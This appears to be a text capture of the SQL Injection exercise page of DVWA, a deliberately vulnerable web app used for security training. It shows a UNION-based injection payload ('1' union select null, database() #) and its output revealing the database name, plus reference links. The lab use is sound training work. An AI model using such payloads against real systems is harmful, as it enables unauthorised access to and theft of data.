 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, database() #
First name: admin
Surname: admin
ID: 1' union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html